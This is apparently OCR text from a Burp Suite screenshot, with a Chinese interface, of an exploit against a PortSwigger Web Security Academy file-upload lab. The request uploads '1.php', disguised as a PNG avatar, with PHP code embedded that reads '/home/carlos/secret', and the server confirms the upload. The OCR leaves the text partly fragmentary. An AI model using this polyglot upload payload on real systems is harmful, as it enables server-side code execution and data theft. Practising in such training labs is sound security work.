 请求
美化 Raw Hex \n
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0a93009c04df8e16812be3a90006007f.web-security-academy.net
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygYe4VP8z1gyXZYDQ
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a93009c04df8e16812be3a90006007f.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
21 Priority: u=0, i
22
23 ------WebKitFormBoundarygYe4VP8z1gyXZYDQ
24 Content-Disposition: form-data; name="avatar"; filename="1.php"
25 Content-Type: image/png
26
27 PNG
28
29 IHDR j p sRGB égAMA<?php echo file_get_contents('/home/carlos/secret'); ?>± üa
30
31
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Date: Thu, 24 Apr 2025 11:32:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 126
8
9 The file avatars/1.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>
Inspector
返回
Body参数
名称
avatar
值
89 PNG \r \n
1a \n
\0 \0 \0 \r IHDR \0 \0 05 d1 \0 \0 01 c9 08 06 \0 \0 \0 j 9f p
ef \0 \0 \0 01 sRGB \0 ae ce 1c e9 \0 \0 \0 04 gAMA<?php echo f
ile_get_contents('/home/carlos/secret'); ?> \0 \0 b1 8f 0b fc a
05 \0 \0 \0 \t pHYs \0 \0 0e c3 \0 \0 0e c3 01 c7 o a8 d \0 \0
ff a5 IDATx^ ec dd 07 | 13 e5 1b 07 f0 _ d9 { 94 !{ af R 90 !S 96
08 b2 b7 80 80 ( 1b DA b6 82 2EDAA 04 T 94 - a0 82 cc 82 8a fc
查看更多
解码: URL编码
89 PNG \r \n
1a \n
\0 \0 \0 \r IHDR \0 \0 05 d1 \0 \0 01 c9 08 06 \0 \0 \0 j 9f p
ef \0 \0 \0 01 sRGB \0 ae ce 1c e9 \0 \0 \0 04 gAMA<?php echo f
ile_get_contents('/home/carlos/secret'); ?> \0 \0 b1 8f 0b fc a
05 \0 \0 \0 \t pHYs \0 \0 0e c3 \0 \0 0e c3 01 c7 o a8 d \0 \0
ff a5 IDATx^ ec dd 07 | 13 e5 1b 07 f0 _ d9 { 94 !{ af R 90 !S 96
08 b2 b7 80 80 ( 1b DA b6 82 2EDAA 04 T 94 - a0 82 cc 82 8a fc
查看更多
取消 应用变更